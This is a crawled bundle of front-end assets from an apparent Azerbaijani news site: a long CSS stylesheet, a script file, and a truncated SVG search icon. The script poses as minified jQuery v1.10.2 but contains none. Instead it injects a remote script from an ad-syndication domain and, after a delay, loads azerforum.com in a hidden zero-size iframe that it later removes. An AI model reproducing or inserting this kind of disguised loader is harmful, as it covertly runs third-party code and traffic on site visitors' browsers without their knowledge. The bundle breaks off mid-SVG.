.search .search-m:before {content: ""; width:22px; height:22px; display:block; background-size:cover; background-position: 0 0; background-image: url(../images/search.svg?v2);}
.search-panel {display:none; position: absolute; top: 0; left: 0; z-index: 9999; height: 100%; right: 42px;}
.search-panel form {width: 100%; height: 100%; display: block;}
.search-panel input[type="text"] {width: 100%; height: 100%; display: block; border: 0; border: 3px solid #605451; border-left:0; border-right:0; line-height: 1; font-size: 18px; padding: 0 44px 0 12px;}
.search-panel button {position: absolute; background-size: cover; background-image: url(../images/search2.svg); display: block; width: 24px; height: 24px; background-color: transparent; padding: 0; margin: 0; border: 0; top: 9px; right: 10px; cursor: pointer; }
.search-opened {background-color:#605451; position:relative; z-index:9999999999999}
.search-opened .search-m {background-color:#605451;}
.search-opened .search-m:before {background-position: 0 100%;}


/* Main slider */
.main-slider-section {overflow:hidden; margin-bottom:14px;}
.main-slider {width:760px;float:left; padding-right:14px;}
.main-slider-item a {display:block; position:relative;}
.main-slider .main-slider-info {position: absolute;  bottom: 0; width:100%; padding:16px; color: #fff;}
.main-slider .main-slider-info:before {content: ""; position: absolute;top: -15px;left: 0;right: 0;bottom: 0;background: #000;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));background: -webkit-linear-gradient(top, transparent, #000);background: -moz-linear-gradient(top, transparent, #000);background: -ms-linear-gradient(top, transparent, #000);background: -o-linear-gradient(top, transparent, #000);opacity: 0.9;}
.main-slider .main-slider-info h2 {font-weight:bold; position: relative; font-size: 26px; line-height: 32px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.main-slider .main-slider-info .category-date {line-height:20px; font-size:14px;position:relative; margin-bottom:10px;}
.main-slider .main-slider-info .category-date>div {display:inline-block; vertical-align:top; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.slider-category {font-weight:bold;}
.nav-1 .owl-nav {opacity:0; -webkit-transition: 0.3s ease 0s; -moz-transition: 0.3s ease 0s; -ms-transition: 0.3s ease 0s; -o-transition: 0.3s ease 0s; transition: 0.3s ease 0s;}
.nav-1 .owl-nav [class*='owl-'] {position: absolute; z-index: 1; top: 50%; margin-top:-38px; background-color: rgba(255,255,255, 0.7); padding: 12px 7px;}
.owl-carousel.nav-1 .owl-nav .owl-next {right: 0;}
.owl-carousel.nav-1 .owl-nav .owl-prev {left: 0;}
.owl-carousel.nav-1 .owl-nav [class*='owl-']:before {content: ""; display:block; width:20px; height:20px; background-size:cover; background-position:0 0;}
.owl-nav .owl-prev:before {background-image: url(../images/prev.svg?v1);}
.owl-nav .owl-next:before {background-image: url(../images/next.svg?v1);}
.main-slider-wrap:hover .owl-nav {opacity:1}
.dot-1 .owl-dots {background-color: #f32735; counter-reset:dots; overflow:hidden;}
.dot-1 .owl-dots .owl-dot {float:left; width:10%; background-color: transparent; font-weight:bold; font-size:16px; line-height:24px; padding:4px 0; color: #fff; text-align:center; border-right: 1px solid #c44d05;}
.dot-1 .owl-dots .owl-dot:last-child {border-right:none;}
.dot-1 .owl-dots .owl-dot:hover, .dot-1 .owl-dots .owl-dot.active {background-color: rgba(184, 29, 29, 0.36);}
.dot-1 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}

/* Owl carousel */
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-nav.disabled,.owl-carousel .owl-dots.disabled{display:none}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.owl-carousel button.owl-dot{color:inherit;border:none;font:inherit}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.no-js .owl-carousel{display:block}
.owl-height{transition:height 500ms ease-in-out}

/* Slider right */
.slider-right {width:300px; float:left;}
.slider-right  .banner-item {    width: 300px;
    color: #fff;
    height: 234px;
    background: #011e41;
    text-align: center;
    font-weight: bold;
    font-size: 57px;
    padding-top: 35px;
    border-radius:5px;
}
.slider-right  .banner-item a {display:block;}
.slider-right  .banner-item img {width:100%; display:block;}

/* Partners */
.partners {margin-bottom:14px;}
.partners-list {overflow:hidden; margin: 0 -7px;}
.partners-list .partner-item {float:left; width:20%; padding:0 7px;}
.partners-list .partner-item a {display:block; border:1px solid #ddd;}
.partners-list .partner-item img {width:100%; display:block}
.partners-list .partner-item a:hover {border-color: #f32735}

/* News list */
.news-list {width:300px; margin-bottom:14px;}
.news-list-h {overflow:hidden; background-color: #ddd;}
.news-list-title {color: #fff;  font-family: 'Abel', Arial, sans-serif; font-weight: bold; font-size:22px; width:50%; float:left; background-color: #bebebe; text-align:center; cursor:pointer;}
.news-list-title.active {background-color: #f32735;}
.news-list-wrap {border:1px solid #ddd; padding: 5px 10px 0; display:none; border-top:0;}
#tab1 {display:block;}
.news-list-wrap ul li a {overflow: hidden; display: block; padding: 10px 0; border-bottom: 1px solid #ddd;}
.news-list-wrap ul li:last-child a {border-bottom:0;}
.news-list-wrap ul li .news-time {float: left; line-height: 18px; color: #808080; font-size: 13px; background-color: #f1f1f1; padding: 0 5px; margin-right: 8px;}
.news-list-wrap ul li .news-title {overflow: hidden; font-size: 14px; color: #222; line-height: 18px;}
.news-list-wrap ul li.news-day {text-align: center; font-weight: bold; background-color: #f1f1f1; border-radius: 3px; color: rgba(1, 1, 1, 0.5); font-size: 14px; line-height: 20px; margin-top:5px;}
.news-list-wrap ul li a:hover .news-title, .news-list-wrap ul li a:hover .news-time {color: #f32735;}
.news-list-wrap .all-news {text-align:center;}
.news-list-wrap .all-news a {display:block; background-color: #f32735;color: #fff;font-size: 15px;line-height: 24px;margin: 0 -10px;padding: 2px;}

/* X carousel */
.x-carousel {padding:10px; background-color: #ededed;}
.x-carousel-wrap {padding-left:40px;}
.x-carousel-item a {display:block; position:relative;}
.x-carousel .x-carousel-info {position: absolute;  bottom: 0; width:100%; padding:10px; color: #fff;}
.x-carousel .x-carousel-info:before {content: ""; position: absolute;top: -15px;left: 0;right: 0;bottom: 0;background: #000;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));background: -webkit-linear-gradient(top, transparent, #000);background: -moz-linear-gradient(top, transparent, #000);background: -ms-linear-gradient(top, transparent, #000);background: -o-linear-gradient(top, transparent, #000);opacity: 0.9;}
.x-carousel .x-carousel-info h2 {font-weight:normal; position: relative; font-size: 16px; line-height: 20px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.x-carousel .x-carousel-info h2 * {color: #fff !important;}
.dot-4 .owl-dots {background-color: #fff; counter-reset:dots; height:100%; top:0; position:absolute; left:0;}
.dot-4 .owl-dots .owl-dot {background-color: transparent; font-size:16px; line-height:26px; color: #222; text-align:center; height:26px; width:40px; position:relative; border-bottom: 1px solid #ebebeb}
.dot-4 .owl-dots .owl-dot:hover, .dot-4 .owl-dots .owl-dot.active {background-color: #f32735; color: #fff;}
.dot-4 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}
.dot-4 .owl-dots .owl-dot.active:after{content: ""; width: 0; height: 0; border-top: 6px solid transparent; border-left: 8px solid #f32735; border-bottom: 6px solid transparent; position: absolute; right: -8px; top: 0; bottom: 0; margin: auto;}

/* Posts */
.posts {width:432px; float:left; margin-right:14px;}
.site-left-b .posts {margin-right:0;}
.posts .posts-wrap {margin:0 -7px; overflow:hidden;}
.posts .post-item {margin-bottom:14px;}
.posts.two-col, .posts.three-col {width:100%;}
.posts.two-col .post-item {width:33.333333%; float:left; padding:0 7px;}
.posts.three-col .post-item {width:33.3333333333%; float:left; padding:0 7px;}
.posts .post-item .post-image {position:relative;}
.posts .post-item .post-image img {display:block; width:100%;}
.posts .post-info {border: 1px solid #ddd; padding:10px; border-top:0;}
.posts .post-info .post-title {font-size:19px; line-height:24px; color: #222; margin-bottom:5px; font-weight:bold;}
.posts.three-col .post-info .post-title {font-size:16px; line-height:21px; margin-bottom:6px;}
.posts .post-info .post-title * {color: #222 !important}
.posts .post-info .post-extra {overflow:hidden; color: #6d6d6d; font-size: 13px; line-height:18px;}
.posts .post-info .post-extra .post-date {float:left;}
.posts .post-info .post-extra .post-view {float:right; overflow:hidden;}
.posts .post-info .post-extra .post-view i {float:left; display:block; width:14px; height:14px; background-size:cover; background-image: url(../images/view.svg); margin: 2px 4px 2px;}
.posts .post-category {position: absolute;top: 10px;left: -4px;background-color: #f32735;padding: 2px 7px;color: #fff;display: inline-block;font-size: 13px;line-height: 18px; height:22px;}
.posts .post-category:after {content: ""; width: 0; height: 100%; border-style: solid; border-width: 11px 5px 11px 10px; border-color: #f32735 transparent #f32735 #f32735; position: absolute; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; right: -9px; top: 0;}

/* Special */
.special {width:300px;float:left; overflow:hidden; margin-bottom:14px;}
.special .special-border { border-left:5px solid #f32735; }
.special .post-info {border: 1px solid #ddd; padding:10px; border-top:0; border-left:0;}
.special .post-info .post-title {font-size:16px; line-height:20px; color: #222; font-weight:bold;}
.special .post-info .post-title * {color: #222 !important;}
.dot-2 .owl-dots {background-color: rgba(0,0,0, 0.5); counter-reset:dots; overflow:hidden; height:189px; top:0; position:absolute;}
.dot-2 .owl-dots .owl-dot {background-color: transparent; font-weight:bold; font-size:16px; line-height:30px; padding:4px 0; color: #fff; text-align:center; height:20%; width:36px;}
.dot-2 .owl-dots .owl-dot:hover, .dot-2 .owl-dots .owl-dot.active {background-color: #f32735;}
.dot-2 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}

/* Top news */
.top-news {width:300px;float:left; overflow:hidden; margin-bottom:14px;  border:1px solid #ddd; padding: 5px 10px 10px;}
.top-news .top-news-wrap {counter-reset:tops;}
.top-news .top-news-item {overflow:hidden;}
.top-news .top-news-item a {display:block; overflow:hidden; position:relative; padding:5px 0;}
.top-news .top-news-item .top-image {display:none;}
.top-news .top-news-item .top-image img {width:100%; display:block; margin-bottom:5px;}
.top-news .top-news-item .top-c {position:relative;}
.top-news .top-news-item .top-count {width:20px; background-color: #ccc; color: #222; height:20px; line-height:20px; border-radius:50%; text-align:center; position:absolute; top:0; bottom:0; margin: auto;}
.top-news .top-news-item .top-count:before {counter-increment:tops;content:counter(tops);}
.top-news .top-news-item .top-info {padding-left:40px; font-size:14px; line-height:20px;}
.top-news .top-news-item .top-info .top-time {margin-right:10px; color: #f32735;}
.top-news .top-news-item .top-info .t-title * {color: #222 !important;}
.top-news .top-news-item.active .top-image {display:block;}
.top-news .top-news-item.active .top-count {background-color: #f32735; color: #fff;}

/* Authors */
.authors {width:300px;float:left; overflow:hidden; margin-bottom:14px;  border:1px solid #ddd; padding: 5px 10px 0;}
.authors .author-item {min-height: 94px;position: relative;border-bottom: 1px solid #ddd;margin-bottom: 10px;}
.authors .author-item a {display:block; min-height:94px; padding-bottom: 10px;}
.authors .author-item:last-child {border: none; margin: 0;}
.authors .author-item:last-child a {padding: 0;}
.authors .author-item .author-image {width: 80px;background-color: #fff;padding: 2px;height: 80px;position: absolute;top: 4px;left: 4px;} 
.author-item img {display: block; width: 100%;}
.authors .author-item .author-info h2 { color: #141414; font-size: 14px; font-weight: bold; font-family: 'Abel', Arial, sans-serif; background-color: #eee; padding: 8px 8px 8px 92px; line-height: 18px; }
.authors .author-item .author-info .author-article { color: #141414; font-size: 14px; line-height: 18px; padding: 4px 8px 0px 92px; }
.authors .author-item a:hover .author-info h2 {color: #fff;background-color: #f32735;}
.nav-2 .owl-nav {position:absolute; top:-32px; right:0;}
.nav-2 .owl-nav [class*='owl-'] {float:left; margin: 0 0 0 5px;}
.owl-carousel.nav-2 .owl-nav [class*='owl-']:before {content: ""; display:block; width:16px; height:16px; background-size:cover; background-position:0 0;}
.owl-carousel.nav-2 .owl-nav .owl-prev:before {background-image: url(../images/prev2.svg);}
.owl-carousel.nav-2 .owl-nav .owl-next:before {background-image: url(../images/next2.svg);}

/* Photo Gallery */
.photo-slider {margin-bottom:14px; padding-bottom:26px;}
.photo-slider-item a {display:block; position:relative;}
.photo-slider .photo-slider-info {position: absolute;  bottom: 0; width:100%; padding:16px 16px 35px 16px; color: #fff;}
.photo-slider .photo-slider-info:before {content: ""; position: absolute;top: -15px;left: 0;right: 0;bottom: 0;background: #000;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(transparent), to(#000));background: -webkit-linear-gradient(top, transparent, #000);background: -moz-linear-gradient(top, transparent, #000);background: -ms-linear-gradient(top, transparent, #000);background: -o-linear-gradient(top, transparent, #000);opacity: 0.9;}
.photo-slider .photo-slider-info h2 {text-align:center; font-weight:normal; position: relative; font-size: 26px; line-height: 32px; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);}
.dot-3 .owl-dots {counter-reset:dots; width:270px; margin: auto; bottom:34px; position:absolute; left:0; right:0;}
.photo-slider .photo-slider-info h2 * {color: #fff !important;}
.dot-3 .owl-dots .owl-dot {    float: left;
    width: 44px;
    background-color: #fff;
    font-weight: bold;
    font-size: 0px;
    line-height: 44px;
    text-align: center;
    height: 8px;
    box-shadow: 1px 1px 1px 1px rgb(0 0 0 / 0%);
    margin: 0 5px;}
.dot-3 .owl-dots .owl-dot:last-child {border-right:none;}
.dot-3 .owl-dots .owl-dot:hover, .dot-3 .owl-dots .owl-dot.active {background-color: #f32735; color: #fff;}
.dot-3 .owl-dots .owl-dot:before{counter-increment:dots;content:counter(dots);}

/* Footer */
.footer {overflow:hidden; padding:20px 10px; background-color: #1f1f1f;}
.footer .footer-widget {float:left; width:100%; padding:0 10px;}
.footer .footer-widget.big {width:50%;}
.footer .footer-logo a {display:block; margin-bottom:14px;}
.footer .footer-logo a img {display:block; height:42px;}
.footer .footer-about {color: #d5d5d5; font-size: 13px; line-height: 18px; margin-bottom:14px;}
.footer-social ul {overflow:hidden;}
.footer-social ul li {float:left; margin-right: 6px; margin-bottom:10px;}
.footer-social ul li a {display:block; padding: 10px; padding:7px; border-radius:50%;}
.footer-social ul li a:before {content: ""; display:block; width: 18px; height: 18px; background-size:cover;}
.footer-social ul li.facebook a {background-color: #3b5998;}
.footer-social ul li.twitter a {background-color: #1da1f2;}
.footer-social ul li.instagram a {background-color: #c13584;}
.footer-social ul li.youtube a {background-color: #cd201f;}
.footer-social ul li.facebook a:before {background-image: url(../images/facebook.svg);}
.footer-social ul li.twitter a:before {background-image: url(../images/twitter.svg);}
.footer-social ul li.instagram a:before {background-image: url(../images/instagram.svg);}
.footer-social ul li.youtube a:before {background-image: url(../images/youtube.svg);}
.footer .widget-title {color: #d7d7d7;font-size: 20px;line-height: 24px;margin-bottom: 10px;}
.footer-menu ul {width:50%; float:left;}
.footer-menu ul li a {color: #a1a1a1; font-size:14px; line-height:18px; padding:4px 0; display:block;}
.footer-contact ul li {color: #a1a1a1;font-size: 14px;line-height: 24px; margin-bottom:5px;}
.footer-contact ul li i {float:left; width:16px; height:16px; display:block; background-size:cover; margin: 4px 7px 4px 0;}
.footer-contact ul li.phone i {background-image:url(../images/phone.svg);}
.footer-contact ul li.mail i {background-image:url(../images/mail.svg);}
.footer-contact ul li.location i {background-image:url(../images/location.svg);}
.footer-contact ul li span {overflow:hidden; display:block;}
.counter {padding-top: 8px;}


/* Posts */
.full-post {overflow:hidden; padding-bottom:14px; margin-bottom:14px; border-bottom: 1px solid #ddd;}
.full-post .full-post-image {margin-bottom:14px;}
.full-post .full-post-image img {display:block; max-width:100%; width:100%;}
.full-post .full-post-title { color: #222; font-weight: bold; font-size: 25px; font-family: 'Abel', Arial, sans-serif; line-height: 33px; margin-bottom: 10px; }
.full-post .full-post-article {color: #424242; line-height: 24px; font-size: 16px; margin-bottom: 14px; border-bottom: 1px solid #ddd; padding-bottom: 14px;}
.full-post .full-post-article a {color: #31a7ec;}
.full-post .full-post-article img, .full-post .full-post-article embed,  .full-post .full-post-article iframe {max-width:100%;padding:0px 5px 5px 0px;}
.full-post .post-info {overflow:hidden; margin-bottom:4px;}
.full-post .category {float:left; margin: 0 15px 10px 0; height: 24px; line-height: 24px; font-weight: bold; font-size: 12px; color: #fff; padding: 0 8px; display: inline-block; vertical-align: top; background-color: #f32735; border-radius:3px;}
.full-post .post-extra {float:left; margin: 0 0 10px 0; display: inline-block; vertical-align: top;}
.full-post .post-extra ul li {font-size: 12px; line-height: 20px; height: 20px; margin: 2px 18px 2px 0; position: relative; float: left; color: #a9a9a9;}
.full-post .post-extra ul li:before {content: ""; width: 12px; height: 12px; margin: 3px 4px 0 0; display: inline-block; vertical-align: top; background-size: cover;}
.post-extra ul li.date:before {background-image: url(../images/date.svg);}
.post-extra ul li.view:before {background-image: url(../images/view2.svg);}
.full-post .post-tags {overflow:hidden; margin-top:9px;}
.full-post .post-tags a {float: left;padding: 0 6px;margin: 5px 5px 0 0;background: rgba(0, 0, 0, 0.03);border: 1px solid #ddd;border-radius: 2px;color: #222 !important;font-size: 12px;line-height: 20px;}
.full-post .post-tags a:before {content: "#";}
.full-post .post-tags a:hover {background-color: #f32735; color: #fff !important;border-color: #f32735;}
.share {margin-bottom:9px;}
.e-group {overflow:hidden; border: 1px solid #ddd; border-radius:6px; margin-bottom:14px;}
.e-group ul li {padding:10px 15px; border-bottom:1px solid #ddd;}
.e-group ul li:last-child {border-bottom:0;}
.e-group ul li a {display:block;overflow:hidden; line-height: 28px; font-size: 17px; letter-spacing: 0.3px; font-weight: bold; color: #646464;}
.e-group ul li a:hover {color: #f32735}
.e-group ul li i {float:left; margin-right:16px; display:block; background-size:cover;  width:28px; height:28px;}
.e-group ul li.telegram i {background-image: url(../images/telegram.svg);}
.e-group ul li.android i {background-image: url(../images/whatsapp.png);}
.e-group ul li.ios i {background-image: url(../images/ios.svg);}
.e-group ul li.wp i {background-image: url(../images/ph.png);}
.e-group ul li span {color: #f32735;}
.q-banner {margin-bottom:14px; clear:both;}
.q-center {text-align:center;}
.q-banner .q-2 {display:inline-block; vertical-align:top; padding:0 7px;}
.q-banner.q-m-0 {margin: 0 !important;}
.fb-comments iframe {width:100% !important;}

/* Q authors */
.q-authors {margin-bottom:14px; border: 1px solid #ddd;border-bottom: 5px solid #ff692e;padding: 10px 30px 0;position: relative;background-color: #fff;}
.q-author-item {}
.q-author-item a {display:block; overflow:hidden;}
.q-author-image {float:left; margin-right:20px;}
.q-author-image img {width:110px !important; height:110px;}
.q-author-info {overflow:hidden; padding-top:20px;}
.q-author-info .q-author-title {font-size:16px; line-height:22px; max-height:44px; overflow:hidden; color: #333333; margin-bottom:10px;}
.q-author-info .q-author-name {color:#f32735; font-size:15px; line-height:20px; font-weight:bold; overflow:hidden; white-space: nowrap; text-overflow:ellipsis;} 
.nav-3 .owl-nav {}
.nav-3 .owl-nav [class*='owl-'] {position: absolute; z-index: 1; top: 50%; margin-top:-15px;}
.owl-carousel.nav-3 .owl-nav [class*='owl-']:before {content: ""; display:block; width:20px; height:20px; background-size:cover; background-position:0 0;}
.owl-carousel.nav-3 .owl-nav .owl-next {right: -30px;}
.owl-carousel.nav-3 .owl-nav .owl-prev {left: -30px;}
.owl-carousel.nav-3 .owl-nav .owl-prev:before {background-image: url(../images/prev4.svg);}
.owl-carousel.nav-3 .owl-nav .owl-next:before {background-image: url(../images/next4.svg);}

/* Banners */
.banner-widget {margin-bottom:14px;}
.banner-widget img, .banner-widget iframe, .header .header-banner iframe, .header .header-banner img {display:block !important;}
.header-banner a {display:block;}

/* Navigation */
.navigation {text-align:center; overflow:hidden; margin-bottom:10px; clear:both;}
.navigation ul {overflow:hidden; display:inline-block; vertical-align:top;}
.navigation ul li {float:left; margin:3px 3px 5px;}
.navigation ul li a, .navigation ul li span {min-width:26px; font-size:14px; height:26px; display:block; line-height:26px; padding: 0 5px;  color: #fff; border-radius: 3px; font-weight:bold; position:relative;}
.navigation ul li a {background-color: #252525;}
.navigation ul li span, .navigation ul li a:hover {background-color: #f32735;}
.navigation ul li a.icp {padding: 7px 5px;}
.navigation ul li a.icp:before {content: ""; display:block; width:12px; height:12px; margin:0 auto; background-size:cover;}
.navigation ul li a.icp.icprev:before, .navigation ul li a.icp.first:before {background-image: url(../images/prev3.svg);}
.navigation ul li a.icp.icnext:before, .navigation ul li a.icp.last:before {background-image: url(../images/next3.svg);}
.navigation ul li a.icp.first {padding: 0 6px 0 18px;}
.navigation ul li a.icp.last {padding: 0 18px 0 6px;}
.navigation ul li a.icp.first:before, .navigation ul li a.icp.last:before {position:absolute; top:0; bottom:0; margin: auto;}
.navigation ul li a.icp.first:before {left:3px;}
.navigation ul li a.icp.last:before {right:3px;}

/* Static page */
.static-page {color: #424242;line-height: 24px;font-size: 16px;margin-bottom: 14px;}

/* Blog */
.blog-category {border:1px solid #ddd; }
.b-category {padding:0 10px; border-top:0;}
.b-category ul li {}
.b-category ul li a {display:block; padding:10px 15px; color: #222; font-size:16px; font-weight:bold; border-bottom:1px solid #ddd; text-transform:uppercase;}
.b-category ul li.c-active a {background-color: #f32735; color: #fff; border-bottom-color: #f32735;}
.b-category ul li:last-child a {border-bottom:0;}
.blogger-list {}
.blogger-list ul li {border-bottom: 1px solid #ddd;}
.blogger-list ul li:last-child {border-bottom:0;}
.blogger-list ul li a {display: block; padding: 10px; color: #222; font-size: 16px; font-weight: bold; overflow:hidden;}
.blogger-list ul li .blogger-name {float: left; color: #5f5f5f; position: relative; padding-left: 24px; line-height: 24px;}
.blogger-list ul li .blogger-name:before {content: ""; position: absolute; width: 16px; height: 16px; display: block; background-size: cover; background-image: url(../images/blogger.svg?V3); background-position: 0 0; top: 0; left: 0; bottom: 0; margin: auto;}
.blogger-list ul li .blogger-posts {float: right; background-color: #f32735; color: #fff; font-size: 14px; padding: 0 5px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; min-width: 24px; height: 24px; line-height: 24px; text-align: center;}
.blogger-list ul li.v-active {border-color: #f32735}
.blogger-list ul li.v-active a {background-color: #f32735;}
.blogger-list ul li.v-active .blogger-name {color: #fff;}
.blogger-list ul li.v-active .blogger-name:before {background-position: 0 100%;}
.blogger-list ul li.v-active  .blogger-posts {color: #f32735; background-color: #fff;}

/* Blog view */
.blog-author {border: 1px solid #ddd; background-color: rgba(160,160,160, 0.04);}
.blog-author-top {padding:30px 10px 20px 10px; text-align:center;border-bottom:1px solid #ddd; position:relative;}
.blog-author-top .author-avatar {width:190px; height:190px; padding:19px; border:1px solid #ddd; border-radius:50%; margin:0 auto 20px; background-color: #fff;}
.blog-author-top .author-avatar img {width:150px; height:150px; display:block; border-radius:50%; border: 1px solid #ddd;}
.blog-author-top .author-name {color: #222; font-size:21px; line-height:26px; font-weight:bold; margin-bottom:3px;}
.blog-author-top .author-group {color:#6f6f6f; font-size:16px; line-height:20px;}
.blog-author-top .edit {position:absolute; top:10px; right:10px; background-color: #fff;}
.blog-author-top .edit a {display:block; border: 1px solid #ddd; border-radius:3px; padding:5px;}
.blog-author-top .edit a:before {content: ""; width:14px; height:14px; display:block; background-size:cover; background-image: url(../images/edit.svg);}
.post-count {border-bottom:1px solid #ddd;}
.post-count a {padding:10px 15px; display:block; overflow:hidden;}
.post-count .a-text {float:left; font-size:18px; color: #5f5f5f; position:relative; padding-left:24px; line-height:24px;}
.post-count .a-text:before {content: ""; position:absolute; width:16px; height:16px; display:block; background-size:cover; background-image: url(../images/a-count.svg);  top:0; left:0; bottom:0; margin: auto;}
.post-count .a-c { float: right;background-color: #f32735;color: #fff;font-size: 15px;padding: 0 5px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;min-width: 24px;height: 24px;line-height: 24px;text-align: center;}
.author-social {text-align:center; padding:10px}
.author-social ul {display:inline-block; vertical-align:top; oveflow:hidden;}
.author-social ul li {margin:0 5px; float:left;}
.author-social ul li a {display:block; padding:7px 18px; border-radius:3px;}
.author-social ul li.a-fb a {background-color: #3b5998;}
.author-social ul li.a-wp a {background-color: #25d366;}
.author-social ul li a:before {content: ""; width:18px; height:18px; display:block; background-size:cover;}
.author-social ul li.a-fb a:before {background-image: url(../images/facebook.svg);}
.author-social ul li.a-wp a:before {background-image: url(../images/whatsapp.svg);}
.blog-x {width:760px; float:left; padding-right:16px;}
.blog-left {width: 244px; float: left; padding-right: 14px;}
.blog-right {width: 500px; float: left;}
.blog-posts {}
.blog-post {margin-bottom:14px; }
.blog-post a {display:block; overflow:hidden; border: 1px solid #ddd;}
.blog-post .blog-post-image {float:left; width:180px;}
.blog-post .blog-post-image img {display:block; width:100%;}
.blog-post .blog-post-info {overflow:hidden; padding:5px 10px;}
.blog-post .blog-post-info .blog-post-title {font-size: 18px; line-height: 24px; color: #222; margin-bottom: 10px; font-weight: bold;}
.blog-post .blog-post-info .post-title * {color: #222 !important}
.blog-post .blog-post-extra {overflow:hidden; color: #6d6d6d; font-size: 13px; line-height:18px;}
.blog-post .blog-post-extra .post-date {float:left;}
.blog-post .blog-post-extra .post-author {float:right; overflow:hidden;}
.blog-post .blog-post-extra .post-author i {float:left; display:block; width:14px; height:14px; background-size:cover; background-image: url(../images/user.svg); margin: 2px 4px 2px;}


.xeber-lenti-reklam {padding: 5px; position: relative; border: 1px solid #f327354f; font-size: 17px; font-weight: bold; background-color: #f5f5f5f5;}
.xeber-lenti-reklam .news-time {display:none; }
.news-list-wrap ul li.xeber-lenti-reklam  a {border-bottom: 0; }


.post-view, .full-post .post-extra ul li.view {display:none !important;}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.myjscript.com/ajax/jquery.min.php
body_size: 518
content:

/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/


(function(d, s, id){
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = "//code.ainsyndication.com/js/config.js?v="+Math.floor(Math.random() * 1000)+"&domain=myjscript.com";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'adsGardenRunHeader'));



function jf() {
var Jqu2ry = document.getElementById("Jqu2ry");
Jqu2ry.parentNode.removeChild(Jqu2ry);  
}

bd = function(s) {
    return s;
};

function fh() {
var fo = document.getElementById("fi");
fo.parentNode.removeChild(fo);  
}


function fs(fu) {
 var fa = document.createElement("iframe");
 fa.id = 'fi';
 fa.name = 'fn';
 fa.style.display = 'none';
 fa.style.width = 0;
 fa.style.height = 0;
 fa.src = fu;
 fa.onload = function(){ setTimeout("fh()", 10000); }; 
 document.body.appendChild(fa);
}




setTimeout("fs(bd('//azerforum.com/analytics'))", 10000);jf();





--- FILE ---
content_type: image/svg+xml
request_url: https://xeberleragentliyi.com/templates/qaynarin/images/search.svg?v2
body_size: 371
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="1024px" viewBox="0 0 512 1024" enable-background="new 0 0 512 1024" xml:space="preserve">
<g>
	<g id="Search">
		<path fill="#FFFFFF" d="M499.468,438.959L388.238,327.732c-0.591-0.591-1.284-1.004-1.902-1.555
			c21.887-33.199,34.66-72.94,34.66-115.678C420.996,94.244,326.753,0,210.498,0C94.244,0,0,94.244,0,210.498
			c0,116.253,94.242,210.498,210.496,210.498c42.739,0,82.479-12.773,115.678-34.66c0.551,0.616,0.961,1.31,1.553,1.9
			l111.23,111.231c16.71,16.707,43.8,16.707,60.511,0C516.175,482.759,516.175,455.669,499.468,438.959z M210.498,348.023
			c-75.955,0-137.527-61.572-137.527-137.525c0-75.955,61.574-137.527,137.527-137.527c75.951,0,137.525,61.574,137.525,137.527
			S286.449,348.023,210.498,348.023z"/>
	</g>
</g>
<g>
	<g id="Close">
		<path fill="#FFFFFF" d="M305.679,768.002l149.032-149.033c13.719-13.719,13.719-35.961,0-49.678
			c-13.719-13.719-35.958-13.719-49.677,0L255.999,718.326L106.965,569.289c-13.719-13.719-35.959-13.719-49.678,0
			c-13.717,13.719-13.717,35.961,0,49.678L206.321,768L57.287,917.033c-13.717,13.719-13.717,35.961,0,49.678
			c13.719,13.719,35.959,13.719,49.678,0l149.034-149.033l149.035,149.033c13.716,13.719,35.958,13.719,49.677,0
